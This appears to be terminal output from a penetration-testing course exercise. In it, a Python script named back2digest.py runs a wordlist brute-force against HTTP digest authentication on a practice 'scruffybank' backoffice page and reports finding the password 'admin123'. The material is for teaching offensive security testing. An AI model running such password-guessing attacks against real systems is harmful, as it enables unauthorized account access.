 pentester@pentester-packt: ~/Desktop/Examples/Section-5
pentester@pentester-packt:~/Desktop/Examples/Section-5$ python back2digest.py -w http://www.scruffybank.com/backoffice -u admin -t 5 -f pass.txt -m digest
***************************************
* Basic password bruteforcer 1.0*
***************************************
Not valid admin
Not valid asdmini=
Not valid userman
Not valid manager
Not valid powerful
Not valid test
Not valid administrator
Not valid aaaadmin
Not valid asdmini=
Not valid userman
Not valid manager
Not valid powerful
Not valid test
Not valid dmin
Not valid asdmini=
Not valid userman
Not valid manager
[+] Password found - admin123  - !!!
pentester@pentester-packt:~/Desktop/Examples/Section-5$